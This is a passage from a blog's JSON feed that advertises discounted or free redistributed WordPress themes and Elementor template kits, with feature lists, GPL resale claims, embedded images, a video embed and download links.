\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4437505835848815244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html","title":"Bopea - Newspaper \u0026 Magazine WordPress Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s72-c\/Bophear.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1871892511455109657"},"published":{"$t":"2025-11-19T19:55:00.000-08:00"},"updated":{"$t":"2025-11-19T19:55:28.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Lucky bet wordpress template"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E90% Off\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ year \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$9.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1871892511455109657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html","title":"Lucky bet wordpress template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s72-c\/W88Boom%20Template.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-197865151445372943"},"published":{"$t":"2025-11-12T12:16:00.000-08:00"},"updated":{"$t":"2025-11-12T12:16:39.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Musik  Responsive Music WordPress Theme"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  Musik is a responsive WordPress theme that allows you to manage audio, albums,\n  genres, artists, and sell audio files to your customers.\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EFeatures:\u003C\/h3\u003E\n\u003Cdiv\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u0026nbsp;Based on Easy Digital Downloads (EDD)\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Sell single audio files or bundles of albums\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Manage music genres and artists\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Support audio preview files in MP3 or OGG format\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;jPlayer – jQuery HTML5 Audio player\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Playlist support\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;History player\u003C\/li\u003E\n    \u003Cli\u003E\n      \u0026nbsp;Save player volume, repeat, and shuffle settings in the browser\n    \u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Fully customizable theme\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Four page templates\u003C\/li\u003E\n    \u003Cli\u003E\n      \u0026nbsp;Customize the logo, header, aside, and player background colors\n    \u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;One-click installation of demo data\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s590\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      alt=\"Musik  Responsive\"\n      border=\"0\"\n      data-original-height=\"300\"\n      data-original-width=\"590\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s16000\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png\"\n      title=\"Musik  Responsive\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/1024terabox.com\/s\/16zafPy9bR6J5ayn0BAF7fg\" target=\"_blank\"\n    \u003E\u003Cbr\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/1024terabox.com\/s\/16zafPy9bR6J5ayn0BAF7fg\" target=\"_blank\"\n    \u003EDownload Free\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"gtx-trans\" style=\"left: -104px; position: absolute; top: 728.938px;\"\u003E\n  \u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/197865151445372943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/08\/musik-responsive-music-wordpress-theme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/197865151445372943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/197865151445372943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/08\/musik-responsive-music-wordpress-theme.html","title":"Musik  Responsive Music WordPress Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s72-c\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1552161241773755215"},"published":{"$t":"2025-11-12T12:00:00.000-08:00"},"updated":{"$t":"2025-11-12T12:05:25.564-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Victory - Esports \u0026 Gaming Elementor Template Kit"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s1600\/esport.webp\"\n    style=\"display: block; padding: 1em 0; text-align: center; \"\n    \u003E\u003Cimg\n      alt=\"\"\n      border=\"0\"\n      data-original-height=\"675\"\n      data-original-width=\"1200\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s1600\/esport.webp\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Meet Victory.GG the elementor e-sport kit for e-sport team. Victory.gg style\n  concept is based on cyberpunk style color, with combination dark blue and\n  crimson color it showed how bold your team is. Victory.GG is rich with\n  features like Live Stream, Team List, E-Sport Team Page, Player List,\n  Achievement, and so-on. This is the most complete E-Sport website for your\n  Team.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Victory.GG also fast, powerful and easy to use. All you need just drag and\n  drop and replace the image and the content within the kit. No code required to\n  modify this theme. It powered with Hello Theme, therefore it is, fast and\n  light, you don’t need to worries, that your fans will slowly visit your\n  website. Go get the Victory.GG kit now! And go get your Victory!\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003ETemplates :\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Col\u003E\n    \u003Cli\u003EStyle Heading\u003C\/li\u003E\n    \u003Cli\u003EStaff Page\u003C\/li\u003E\n    \u003Cli\u003EMember Page\u003C\/li\u003E\n    \u003Cli\u003EPartner Page\u003C\/li\u003E\n    \u003Cli\u003ETeams Page\u003C\/li\u003E\n    \u003Cli\u003ESub-Teams Page\u003C\/li\u003E\n    \u003Cli\u003EPost Archive Page\u003C\/li\u003E\n    \u003Cli\u003ESingle Post Page\u003C\/li\u003E\n    \u003Cli\u003E404 Not Found Page\u003C\/li\u003E\n    \u003Cli\u003ESearch Result Page\u003C\/li\u003E\n  \u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003ESections :\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cul\u003E\n    \u003Cli\u003EHeader\u003C\/li\u003E\n    \u003Cli\u003EFooter\u003C\/li\u003E\n    \u003Cli\u003EMember Pop\u003C\/li\u003E\n    \u003Cli\u003EBootcamp Pop Up\u003C\/li\u003E\n    \u003Cli\u003ERequired Plugins (will be installed automatically) :\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003EElementor\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cul\u003E\n    \u003Cli\u003EPremum Addons\u003C\/li\u003E\n    \u003Cli\u003EElementsKit Lite\u003C\/li\u003E\n    \u003Cli\u003ESticky Header Effects for Elementor\u003C\/li\u003E\n    \u003Cli\u003E\n      Elementor Pro upgrade is required for some templates and features (not\n      included)\n    \u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003EHow to Install:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Install and Activate the “Envato Elements” plugin from Plugins \u0026gt; Add New in\n  WordPress\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EDo not unzip\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Go to Elements \u0026gt; Installed Kits and click the Upload Template Kit button.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Before importing a template, ensure the Install Requirements button is clicked\n  to activate required plugins\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/1024terabox.com\/s\/1qAU7047jV0Iiu3yq-7XiEA\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button red\"\n    href=\"https:\/\/sports-themexpose.blogspot.com\/\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1552161241773755215\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/victory-esports-gaming-elementor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1552161241773755215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1552161241773755215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/victory-esports-gaming-elementor.html","title":"Victory - Esports \u0026 Gaming Elementor Template Kit"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s72-c\/esport.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1839249687403231168"},"published":{"$t":"2025-11-12T11:34:00.000-08:00"},"updated":{"$t":"2025-11-12T11:46:44.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"GamePlay – Video Game Store Elementor Template Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n  Download GamePlay - Video Game Store Elementor Template Kit free with\n  Srmehranclub membership, You will get the exact files and version that listed\n  on the official site, But We do not provide support \u0026amp; License key for more\n  information kindly check our terms \u0026amp; Conditions. All Products are Pre\n  Activate for your domain, Because of All products come under the GPL License.\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg\n  border=\"0\"\n  src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9HZTw2_k1AxPTyrtVuENJbj4VyVS07fge_5WyAy_vpxlmI7cLcnYOBod7Os3pVVAdbynAAxtkWty-BN_hUkcZzPzOI54elLo134aH8hZ6nGECy6wkphYrfRbJ_lRz62Fue2EJlyjISI_nh_NvSS-F-JYf0dbFWbfinntscwUd3EL1alJgWXqFjdDgfg\/s16000\/dxdiag.webp\"\n\/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  GamePlay is an Elementor website template kit designed and developed\n  specifically in helping you create a professional online store for your video\n  game business. You can easily setup in minutes using WordPress, WooCommerce\n  and GamePlay template kit.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  When you buy GamePlay you will get 24 of totally professional page \u0026amp;\n  section templates. GamePlay Elementor template kit has been optimized for use\n  with the free Hello Elementor theme but may be used with most themes that\n  support Elementor.\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ETemplate ListGlobal Kit StylesGlobal Header\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003EGlobal Footer\u003C\/li\u003E\n    \u003Cli\u003EHomepage\u003C\/li\u003E\n    \u003Cli\u003EAbout Us\u003C\/li\u003E\n    \u003Cli\u003EShop\u003C\/li\u003E\n    \u003Cli\u003ETrack Order\u003C\/li\u003E\n    \u003Cli\u003EProduct Details\u003C\/li\u003E\n    \u003Cli\u003EOur Team\u003C\/li\u003E\n    \u003Cli\u003EPricing\u003C\/li\u003E\n    \u003Cli\u003ETestimonials\u003C\/li\u003E\n    \u003Cli\u003EFAQ\u003C\/li\u003E\n    \u003Cli\u003EContact Us\u003C\/li\u003E\n    \u003Cli\u003EComing Soon\u003C\/li\u003E\n    \u003Cli\u003ELogin Page\u003C\/li\u003E\n    \u003Cli\u003EBlog\u003C\/li\u003E\n    \u003Cli\u003ESingle Post\u003C\/li\u003E\n    \u003Cli\u003EArchive Blog\u003C\/li\u003E\n    \u003Cli\u003EArchive Product\u003C\/li\u003E\n    \u003Cli\u003E404 Page\u003C\/li\u003E\n    \u003Cli\u003EPopups Banner\u003C\/li\u003E\n    \u003Cli\u003ECart Page\u003C\/li\u003E\n    \u003Cli\u003ECheckout Page\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EMy Account\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  How to Install:Install and Activate the “Envato Elements” plugin from Plugins\n  \u0026gt; Add New in WordPress\u003Cbr \/\u003EDo not unzip\u003Cbr \/\u003EGo to Elements \u0026gt; Installed\n  Kits and click the Upload Template Kit button.\u003Cbr \/\u003EBefore importing a\n  template, ensure the Install Requirements button is clicked to activate\n  required plugins\u003Cbr \/\u003EFor best results, do not import more than one template\n  at a time.\u003Cbr \/\u003E\u003Ca\n    href=\"https:\/\/srmehranclub.com\/product\/gameplay-video-game-store-elementor-template-kit\/#tab1\"\n  \u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/1024terabox.com\/s\/14Zo8n2WfjyoGnnfLo2xeCw\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button orange\"\n    href=\"https:\/\/templatekits.themewarrior.com\/gameplay\/template-kit\/homepage\/?storefront=envato-elements\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1839249687403231168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/gameplay-video-game-store-elementor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1839249687403231168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1839249687403231168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/gameplay-video-game-store-elementor.html","title":"GamePlay – Video Game Store Elementor Template 